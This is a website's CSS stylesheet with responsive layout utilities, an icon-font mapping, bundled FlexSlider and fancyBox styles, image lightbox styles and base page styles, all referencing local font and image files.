@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, #page-id-8 .row.column::before, #page-id-8 .row.columns::before, .shipping-header::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > *, #container .product-details-header { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span, #container .product-details-header span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container .product-details-header a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container .product-details-header a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container .product-details-header a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span, #container .product-details-header a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #191919; }

.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, .product-details-header { color: #052b5f; }

h2 { color: #000; }

h3 { color: #225389; }

h4 { font-weight: 400; }

h4 a { font-weight: 700; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, .product-details-header + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

p strong { color: #052b5f; }

p a { font-weight: 700; color: #1074d5; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #549ecf; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; }

.heading { font-family: "Oxygen", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content hr { height: 1px; border-top: 5px solid rgba(5, 43, 95, 0.28); border-bottom: 5px solid rgba(5, 43, 95, 0.28); }

.content .content-text > *:last-child { margin-bottom: 0; }

.full-page { text-align: center; }

.frame, .picframe, .login-table { border: 10px solid #fff; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2); }

.noframe, .picframe, .innerframe, .myce-callout img { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { max-width: 40%; } }

.innerframe, .myce-callout img { outline: 15px solid rgba(255, 255, 255, 0.35); outline-offset: -15px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #143252; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

@media screen and (min-width: 40em) { .downloads-table-main > tbody > tr { display: inline-block; width: 50%; }
  .downloads-table-main > tbody > tr > td { display: block; width: calc(100% - 20px); } }

.downloads_ind_table { display: block; border: 0; margin: 0; }

.downloads_ind_table tbody { display: block; border: 0; }

.downloads_ind_table tbody tr { display: -webkit-box; display: -ms-flexbox; display: flex; }

